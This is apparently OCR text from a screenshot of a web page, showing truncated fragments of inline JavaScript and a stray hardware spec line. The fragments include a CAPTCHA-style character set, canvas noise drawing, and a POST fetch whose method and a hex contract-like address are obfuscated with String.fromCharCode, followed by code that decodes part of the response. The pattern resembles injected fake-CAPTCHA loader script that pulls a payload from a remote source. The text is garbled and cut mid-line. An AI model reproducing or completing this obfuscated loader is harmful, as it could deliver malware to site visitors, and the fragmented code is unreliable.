
🕓 Last update: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz CPU for patching